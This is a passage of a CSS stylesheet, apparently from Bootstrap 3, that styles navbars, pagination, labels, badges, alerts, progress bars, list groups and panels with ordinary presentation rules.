	position:fixed;

	right:0;

	left:0;

	z-index:1030

}

@media (min-width:768px) {

.navbar-fixed-top, .navbar-fixed-bottom {

	border-radius:0

}

}

.navbar-fixed-top {

	top:0;

	border-width:0 0 1px

}

.navbar-fixed-bottom {

	bottom:0;

	margin-bottom:0;

	border-width:1px 0 0

}

.navbar-brand {

	float:left;

	padding:15px 15px;

	font-size:18px;

	line-height:20px;

	height:50px

}

.navbar-brand:hover, .navbar-brand:focus {

	text-decoration:none

}

@media (min-width:768px) {

.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {

	margin-left:-15px

}

}

.navbar-toggle {

	position:relative;

	float:right;

	margin-right:15px;

	padding:9px 10px;

	margin-top:8px;

	margin-bottom:8px;

	background-color:transparent;

	background-image:none;

	border:1px solid transparent;

	border-radius:4px

}

.navbar-toggle:focus {

	outline:none

}

.navbar-toggle .icon-bar {

	display:block;

	width:22px;

	height:2px;

	border-radius:1px

}

.navbar-toggle .icon-bar+.icon-bar {

	margin-top:4px

}

@media (min-width:768px) {

.navbar-toggle {

	display:none

}

}

.navbar-nav {

	margin:7.5px -15px

}

.navbar-nav>li>a {

	padding-top:10px;

	padding-bottom:10px;

	line-height:20px

}

@media (max-width:767px) {

.navbar-nav .open .dropdown-menu {

	position:static;

	float:none;

	width:auto;

	margin-top:0;

	background-color:transparent;

	border:0;

	box-shadow:none

}

.navbar-nav .open .dropdown-menu>li>a, .navbar-nav .open .dropdown-menu .dropdown-header {

	padding:5px 15px 5px 25px

}

.navbar-nav .open .dropdown-menu>li>a {

	line-height:20px

}

.navbar-nav .open .dropdown-menu>li>a:hover, .navbar-nav .open .dropdown-menu>li>a:focus {

	background-image:none

}

}

@media (min-width:768px) {

.navbar-nav {

	float:left;

	margin:0

}

.navbar-nav>li {

	float:left

}

.navbar-nav>li>a {

	padding-top:15px;

	padding-bottom:15px

}

.navbar-nav.navbar-right:last-child {

	margin-right:-15px

}

}

@media (min-width:768px) {

.navbar-left {

	float:left !important

}

.navbar-right {

	float:right !important

}

}

.navbar-form {

	margin-left:-15px;

	margin-right:-15px;

	padding:10px 15px;

	border-top:1px solid transparent;

	border-bottom:1px solid transparent;

	-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);

	box-shadow:inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);

	margin-top:8px;

	margin-bottom:8px

}

@media (min-width:768px) {

.navbar-form .form-group {

	display:inline-block;

	margin-bottom:0;

	vertical-align:middle

}

.navbar-form .form-control {

	display:inline-block;

	width:auto;

	vertical-align:middle

}

.navbar-form .input-group>.form-control {

	width:100%

}

.navbar-form .control-label {

	margin-bottom:0;

	vertical-align:middle

}

.navbar-form .radio, .navbar-form .checkbox {

	display:inline-block;

	margin-top:0;

	margin-bottom:0;

	padding-left:0;

	vertical-align:middle

}

.navbar-form .radio input[type="radio"], .navbar-form .checkbox input[type="checkbox"] {

	float:none;

	margin-left:0

}

.navbar-form .has-feedback .form-control-feedback {

	top:0

}

}

@media (max-width:767px) {

.navbar-form .form-group {

	margin-bottom:5px

}

}

@media (min-width:768px) {

.navbar-form {

	width:auto;

	border:0;

	margin-left:0;

	margin-right:0;

	padding-top:0;

	padding-bottom:0;

	-webkit-box-shadow:none;

	box-shadow:none

}

.navbar-form.navbar-right:last-child {

	margin-right:-15px

}

}

.navbar-nav>li>.dropdown-menu {

	margin-top:0;

	border-top-right-radius:0;

	border-top-left-radius:0

}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {

	border-bottom-right-radius:0;

	border-bottom-left-radius:0

}

.navbar-btn {

	margin-top:8px;

	margin-bottom:8px

}

.navbar-btn.btn-sm {

	margin-top:10px;

	margin-bottom:10px

}

.navbar-btn.btn-xs {

	margin-top:14px;

	margin-bottom:14px

}

.navbar-text {

	margin-top:15px;

	margin-bottom:15px

}

@media (min-width:768px) {

.navbar-text {

	float:left;

	margin-left:15px;

	margin-right:15px

}

.navbar-text.navbar-right:last-child {

	margin-right:0

}

}

.navbar-default {

	background-color:#f8f8f8;

	border-color:#e7e7e7

}

.navbar-default .navbar-brand {

	color:#777

}

.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {

	color:#5e5e5e;

	background-color:transparent

}

.navbar-default .navbar-text {

	color:#777

}

.navbar-default .navbar-nav>li>a {

	color:#777

}

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {

	color:#333;

	background-color:transparent

}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {

	color:#555;

	background-color:#e7e7e7

}

.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:hover, .navbar-default .navbar-nav>.disabled>a:focus {

	color:#ccc;

	background-color:transparent

}

.navbar-default .navbar-toggle {

	border-color:#ddd

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

	background-color:#ddd

}

.navbar-default .navbar-toggle .icon-bar {

	background-color:#888

}

.navbar-default .navbar-collapse, .navbar-default .navbar-form {

	border-color:#e7e7e7

}

.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {

	background-color:#e7e7e7;

	color:#555

}

@media (max-width:767px) {

.navbar-default .navbar-nav .open .dropdown-menu>li>a {

	color:#777

}

.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {

	color:#333;

	background-color:transparent

}

.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {

	color:#555;

	background-color:#e7e7e7

}

.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {

	color:#ccc;

	background-color:transparent

}

}

.navbar-default .navbar-link {

	color:#777

}

.navbar-default .navbar-link:hover {

	color:#333

}

.navbar-inverse {

	background-color:#222;

	border-color:#080808

}

.navbar-inverse .navbar-brand {

	color:#999

}

.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {

	color:#fff;

	background-color:transparent

}

.navbar-inverse .navbar-text {

	color:#999

}

.navbar-inverse .navbar-nav>li>a {

	color:#999

}

.navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus {

	color:#fff;

	background-color:transparent

}

.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:hover, .navbar-inverse .navbar-nav>.active>a:focus {

	color:#fff;

	background-color:#080808

}

.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:hover, .navbar-inverse .navbar-nav>.disabled>a:focus {

	color:#444;

	background-color:transparent

}

.navbar-inverse .navbar-toggle {

	border-color:#333

}

.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {

	background-color:#333

}

.navbar-inverse .navbar-toggle .icon-bar {

	background-color:#fff

}

.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {

	border-color:#101010

}

.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:hover, .navbar-inverse .navbar-nav>.open>a:focus {

	background-color:#080808;

	color:#fff

}

@media (max-width:767px) {

.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {

	border-color:#080808

}

.navbar-inverse .navbar-nav .open .dropdown-menu .divider {

	background-color:#080808

}

.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {

	color:#999

}

.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {

	color:#fff;

	background-color:transparent

}

.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {

	color:#fff;

	background-color:#080808

}

.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {

	color:#444;

	background-color:transparent

}

}

.navbar-inverse .navbar-link {

	color:#999

}

.navbar-inverse .navbar-link:hover {

	color:#fff

}

.breadcrumb {

	padding:8px 15px;

	margin-bottom:20px;

	list-style:none;

	background-color:#f5f5f5;

	border-radius:4px

}

.breadcrumb>li {

	display:inline-block

}

.breadcrumb>li+li:before {

	content:"/\00a0";

	padding:0 5px;

	color:#ccc

}

.breadcrumb>.active {

	color:#999

}

.pagination {

	display:inline-block;

	padding-left:0;

	margin:20px 0;

	border-radius:4px

}

.pagination>li {

	display:inline

}

.pagination>li>a, .pagination>li>span {

	position:relative;

	float:left;

	padding:6px 12px;

	line-height:1.42857143;

	text-decoration:none;

	color:#428bca;

	background-color:#fff;

	border:1px solid #ddd;

	margin-left:-1px

}

.pagination>li:first-child>a, .pagination>li:first-child>span {

	margin-left:0;

	border-bottom-left-radius:4px;

	border-top-left-radius:4px

}

.pagination>li:last-child>a, .pagination>li:last-child>span {

	border-bottom-right-radius:4px;

	border-top-right-radius:4px

}

.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {

	color:#2a6496;

	background-color:#eee;

	border-color:#ddd

}

.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {

	z-index:2;

	color:#fff;

	background-color:#428bca;

	border-color:#428bca;

	cursor:default

}

.pagination>.disabled>span, .pagination>.disabled>span:hover, .pagination>.disabled>span:focus, .pagination>.disabled>a, .pagination>.disabled>a:hover, .pagination>.disabled>a:focus {

	color:#999;

	background-color:#fff;

	border-color:#ddd;

	cursor:not-allowed

}

.pagination-lg>li>a, .pagination-lg>li>span {

	padding:10px 16px;

	font-size:18px

}

.pagination-lg>li:first-child>a, .pagination-lg>li:first-child>span {

	border-bottom-left-radius:6px;

	border-top-left-radius:6px

}

.pagination-lg>li:last-child>a, .pagination-lg>li:last-child>span {

	border-bottom-right-radius:6px;

	border-top-right-radius:6px

}

.pagination-sm>li>a, .pagination-sm>li>span {

	padding:5px 10px;

	font-size:12px

}

.pagination-sm>li:first-child>a, .pagination-sm>li:first-child>span {

	border-bottom-left-radius:3px;

	border-top-left-radius:3px

}

.pagination-sm>li:last-child>a, .pagination-sm>li:last-child>span {

	border-bottom-right-radius:3px;

	border-top-right-radius:3px

}

.pager {

	padding-left:0;

	margin:20px 0;

	list-style:none;

	text-align:center

}

.pager li {

	display:inline

}

.pager li>a, .pager li>span {

	display:inline-block;

	padding:5px 14px;

	background-color:#fff;

	border:1px solid #ddd;

	border-radius:15px

}

.pager li>a:hover, .pager li>a:focus {

	text-decoration:none;

	background-color:#eee

}

.pager .next>a, .pager .next>span {

	float:right

}

.pager .previous>a, .pager .previous>span {

	float:left

}

.pager .disabled>a, .pager .disabled>a:hover, .pager .disabled>a:focus, .pager .disabled>span {

	color:#999;

	background-color:#fff;

	cursor:not-allowed

}

.label {

	display:inline;

	padding:.2em .6em .3em;

	font-size:75%;

	font-weight:bold;

	line-height:1;

	color:#fff;

	text-align:center;

	white-space:nowrap;

	vertical-align:baseline;

	border-radius:.25em

}

.label[href]:hover, .label[href]:focus {

	color:#fff;

	text-decoration:none;

	cursor:pointer

}

.label:empty {

	display:none

}

.btn .label {

	position:relative;

	top:-1px

}

.label-default {

	background-color:#999

}

.label-default[href]:hover, .label-default[href]:focus {

	background-color:#808080

}

.label-primary {

	background-color:#428bca

}

.label-primary[href]:hover, .label-primary[href]:focus {

	background-color:#3071a9

}

.label-success {

	background-color:#5cb85c

}

.label-success[href]:hover, .label-success[href]:focus {

	background-color:#449d44

}

.label-info {

	background-color:#5bc0de

}

.label-info[href]:hover, .label-info[href]:focus {

	background-color:#31b0d5

}

.label-warning {

	background-color:#f0ad4e

}

.label-warning[href]:hover, .label-warning[href]:focus {

	background-color:#ec971f

}

.label-danger {

	background-color:#d9534f

}

.label-danger[href]:hover, .label-danger[href]:focus {

	background-color:#c9302c

}

.badge {

	display:inline-block;

	min-width:10px;

	padding:3px 7px;

	font-size:12px;

	font-weight:bold;

	color:#fff;

	line-height:1;

	vertical-align:baseline;

	white-space:nowrap;

	text-align:center;

	background-color:#999;

	border-radius:10px

}

.badge:empty {

	display:none

}

.btn .badge {

	position:relative;

	top:-1px

}

.btn-xs .badge {

	top:0;

	padding:1px 5px

}

a.badge:hover, a.badge:focus {

	color:#fff;

	text-decoration:none;

	cursor:pointer

}

a.list-group-item.active>.badge, .nav-pills>.active>a>.badge {

	color:#428bca;

	background-color:#fff

}

.nav-pills>li>a>.badge {

	margin-left:3px

}

.jumbotron {

	padding:30px;

	margin-bottom:30px;

	color:inherit;

	background-color:#eee

}

.jumbotron h1, .jumbotron .h1 {

	color:inherit

}

.jumbotron p {

	margin-bottom:15px;

	font-size:21px;

	font-weight:200

}

.container .jumbotron {

	border-radius:6px

}

.jumbotron .container {

	max-width:100%

}

@media screen and (min-width:768px) {

.jumbotron {

	padding-top:48px;

	padding-bottom:48px

}

.container .jumbotron {

	padding-left:60px;

	padding-right:60px

}

.jumbotron h1, .jumbotron .h1 {

	font-size:63px

}

}

.thumbnail {

	display:block;

	padding:4px;

	margin-bottom:20px;

	line-height:1.42857143;

	background-color:#fff;

	border:1px solid #ddd;

	border-radius:4px;

	-webkit-transition:all .2s ease-in-out;

	transition:all .2s ease-in-out

}

.thumbnail>img, .thumbnail a>img {

	margin-left:auto;

	margin-right:auto

}

a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {

	border-color:#428bca

}

.thumbnail .caption {

	padding:9px;

	color:#333

}

.alert {

	padding:15px;

	margin-bottom:20px;

	border:1px solid transparent;

	border-radius:4px

}

.alert h4 {

	margin-top:0;

	color:inherit

}

.alert .alert-link {

	font-weight:bold

}

.alert>p, .alert>ul {

	margin-bottom:0

}

.alert>p+p {

	margin-top:5px

}

.alert-dismissable {

	padding-right:35px

}

.alert-dismissable .close {

	position:relative;

	top:-2px;

	right:-21px;

	color:inherit

}

.alert-success {

	background-color:#dff0d8;

	border-color:#d6e9c6;

	color:#3c763d

}

.alert-success hr {

	border-top-color:#c9e2b3

}

.alert-success .alert-link {

	color:#2b542c

}

.alert-info {

	background-color:#d9edf7;

	border-color:#bce8f1;

	color:#31708f

}

.alert-info hr {

	border-top-color:#a6e1ec

}

.alert-info .alert-link {

	color:#245269

}

.alert-warning {

	background-color:#fcf8e3;

	border-color:#faebcc;

	color:#8a6d3b

}

.alert-warning hr {

	border-top-color:#f7e1b5

}

.alert-warning .alert-link {

	color:#66512c

}

.alert-danger {

	background-color:#f2dede;

	border-color:#ebccd1;

	color:#a94442

}

.alert-danger hr {

	border-top-color:#e4b9c0

}

.alert-danger .alert-link {

	color:#843534

}

@-webkit-keyframes progress-bar-stripes {

from {

background-position:40px 0

}

to {

	background-position:0 0

}

}

@keyframes progress-bar-stripes {

from {

background-position:40px 0

}

to {

	background-position:0 0

}

}

.progress {

	overflow:hidden;

	height:20px;

	margin-bottom:20px;

	background-color:#f5f5f5;

	border-radius:4px;

	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);

	box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)

}

.progress-bar {

	float:left;

	width:0%;

	height:100%;

	font-size:12px;

	line-height:20px;

	color:#fff;

	text-align:center;

	background-color:#428bca;

	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);

	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);

	-webkit-transition:width .6s ease;

	transition:width .6s ease

}

.progress-striped .progress-bar {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-size:40px 40px

}

.progress.active .progress-bar {

	-webkit-animation:progress-bar-stripes 2s linear infinite;

	animation:progress-bar-stripes 2s linear infinite

}

.progress-bar-success {

	background-color:#5cb85c

}

.progress-striped .progress-bar-success {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.progress-bar-info {

	background-color:#5bc0de

}

.progress-striped .progress-bar-info {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.progress-bar-warning {

	background-color:#f0ad4e

}

.progress-striped .progress-bar-warning {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.progress-bar-danger {

	background-color:#d9534f

}

.progress-striped .progress-bar-danger {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.media, .media-body {

	overflow:hidden;

	zoom:1

}

.media, .media .media {

	margin-top:15px

}

.media:first-child {

	margin-top:0

}

.media-object {

	display:block

}

.media-heading {

	margin:0 0 5px

}

.media>.pull-left {

	margin-right:10px

}

.media>.pull-right {

	margin-left:10px

}

.media-list {

	padding-left:0;

	list-style:none

}

.list-group {

	margin-bottom:20px;

	padding-left:0

}

.list-group-item {

	position:relative;

	display:block;

	padding:10px 15px;

	margin-bottom:-1px;

	background-color:#fff;

	border:1px solid #ddd

}

.list-group-item:first-child {

	border-top-right-radius:4px;

	border-top-left-radius:4px

}

.list-group-item:last-child {

	margin-bottom:0;

	border-bottom-right-radius:4px;

	border-bottom-left-radius:4px

}

.list-group-item>.badge {

	float:right

}

.list-group-item>.badge+.badge {

	margin-right:5px

}

a.list-group-item {

	color:#555

}

a.list-group-item .list-group-item-heading {

	color:#333

}

a.list-group-item:hover, a.list-group-item:focus {

	text-decoration:none;

	background-color:#f5f5f5

}

a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus {

	z-index:2;

	color:#fff;

	background-color:#428bca;

	border-color:#428bca

}

a.list-group-item.active .list-group-item-heading, a.list-group-item.active:hover .list-group-item-heading, a.list-group-item.active:focus .list-group-item-heading {

	color:inherit

}

a.list-group-item.active .list-group-item-text, a.list-group-item.active:hover .list-group-item-text, a.list-group-item.active:focus .list-group-item-text {

	color:#e1edf7

}

.list-group-item-success {

	color:#3c763d;

	background-color:#dff0d8

}

a.list-group-item-success {

	color:#3c763d

}

a.list-group-item-success .list-group-item-heading {

	color:inherit

}

a.list-group-item-success:hover, a.list-group-item-success:focus {

	color:#3c763d;

	background-color:#d0e9c6

}

a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {

	color:#fff;

	background-color:#3c763d;

	border-color:#3c763d

}

.list-group-item-info {

	color:#31708f;

	background-color:#d9edf7

}

a.list-group-item-info {

	color:#31708f

}

a.list-group-item-info .list-group-item-heading {

	color:inherit

}

a.list-group-item-info:hover, a.list-group-item-info:focus {

	color:#31708f;

	background-color:#c4e3f3

}

a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {

	color:#fff;

	background-color:#31708f;

	border-color:#31708f

}

.list-group-item-warning {

	color:#8a6d3b;

	background-color:#fcf8e3

}

a.list-group-item-warning {

	color:#8a6d3b

}

a.list-group-item-warning .list-group-item-heading {

	color:inherit

}

a.list-group-item-warning:hover, a.list-group-item-warning:focus {

	color:#8a6d3b;

	background-color:#faf2cc

}

a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {

	color:#fff;

	background-color:#8a6d3b;

	border-color:#8a6d3b

}

.list-group-item-danger {

	color:#a94442;

	background-color:#f2dede

}

a.list-group-item-danger {

	color:#a94442

}

a.list-group-item-danger .list-group-item-heading {

	color:inherit

}

a.list-group-item-danger:hover, a.list-group-item-danger:focus {

	color:#a94442;

	background-color:#ebcccc

}

a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {

	color:#fff;

	background-color:#a94442;

	border-color:#a94442

}

.list-group-item-heading {

	margin-top:0;

	margin-bottom:5px

}

.list-group-item-text {

	margin-bottom:0;

	line-height:1.3

}

.panel {

	margin-bottom:20px;

	background-color:#fff;

	border:1px solid transparent;

	border-radius:4px;

	-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);

	box-shadow:0 1px 1px rgba(0,0,0,0.05)

}

.panel-body {

	padding:15px

}

.panel-heading {

	padding:10px 15px;

	border-bottom:1px solid transparent;

	border-top-right-radius:3px;

	border-top-left-radius:3px

}

.panel-heading>.dropdown .dropdown-toggle {

	color:inherit

}

.panel-title {

	margin-top:0;

	margin-bottom:0;

	font-size:16px;

	color:inherit

}

.panel-title>a {

	color:inherit

}

.panel-footer {

	padding:10px 15px;

	background-color:#f5f5f5;

	border-top:1px solid #ddd;

	border-bottom-right-radius:3px;

	border-bottom-left-radius:3px

}

.panel>.list-group {

	margin-bottom:0

}

.panel>.list-group .list-group-item {

	border-width:1px 0;

	border-radius:0

}

.panel>.list-group:first-child .list-group-item:first-child {

	border-top:0;

	border-top-right-radius:3px;

	border-top-left-radius:3px

}

.panel>.list-group:last-child .list-group-item:last-child {

	border-bottom:0;

	border-bottom-right-radius:3px;

	border-bottom-left-radius:3px

}

.panel-heading+.list-group .list-group-item:first-child {

	border-top-width:0

}

.panel>.table, .panel>.table-responsive>.table {

	margin-bottom:0

}

.panel>.table:first-child, .panel>.table-responsive:first-child>.table:first-child {

	border-top-right-radius:3px;

	border-top-left-radius:3px

}

.panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {

	border-top-left-radius:3px

}

.panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {

	border-top-right-radius:3px

}

.panel>.table:last-child, .panel>.table-responsive:last-child>.table:last-child {

	border-bottom-right-radius:3px;

	border-bottom-left-radius:3px

}

.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {

	border-bottom-left-radius:3px

}

.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {

	border-bottom-right-radius:3px

}

.panel>.panel-body+.table, .panel>.panel-body+.table-responsive {

	border-top:1px solid #ddd

}

.panel>.table>tbody:first-child>tr:first-child th, .panel>.table>tbody:first-child>tr:first-child td {

	border-top:0

}

.panel>.table-bordered, .panel>.table-responsive>.table-bordered {

	border:0

}

.panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {

	border-left:0

}

.panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {

	border-right:0

}

.panel>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {

	border-bottom:0

}

.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {

	border-bottom:0

}

.panel>.table-responsive {

	border:0;

	margin-bottom:0

}

.panel-group {

	margin-bottom:20px

}

.panel-group .panel {

	margin-bottom:0;

	border-radius:4px;

	overflow:hidden

}

.panel-group .panel+.panel {

	margin-top:5px

}

.panel-group .panel-heading {

	border-bottom:0

}

.panel-group .panel-heading+.panel-collapse .panel-body {

	border-top:1px solid #ddd

}

.panel-group .panel-footer {

	border-top:0

}

.panel-group .panel-footer+.panel-collapse .panel-body {

	border-bottom:1px solid #ddd

}

.panel-default {

	border-color:#ddd

}

.panel-default>.panel-heading {

	color:#333;

	background-color:#f5f5f5;

	border-color:#ddd

}

.panel-default>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#ddd

}

.panel-default>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#ddd

}

.panel-primary {

	border-color:#428bca

}

.panel-primary>.panel-heading {

	color:#fff;

	background-color:#428bca;

	border-color:#428bca

}

.panel-primary>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#428bca

}

.panel-primary>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#428bca

}

.panel-success {

	border-color:#d6e9c6

}

.panel-success>.panel-heading {

	color:#3c763d;

	background-color:#dff0d8;

	border-color:#d6e9c6

}

.panel-success>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#d6e9c6

}

.panel-success>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#d6e9c6

}

.panel-info {

	border-color:#bce8f1

}

.panel-info>.panel-heading {

	color:#31708f;

	background-color:#d9edf7;

	border-color:#bce8f1

}

